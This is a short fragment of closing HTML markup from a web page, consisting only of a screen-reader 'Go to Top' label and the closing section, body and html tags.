			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>
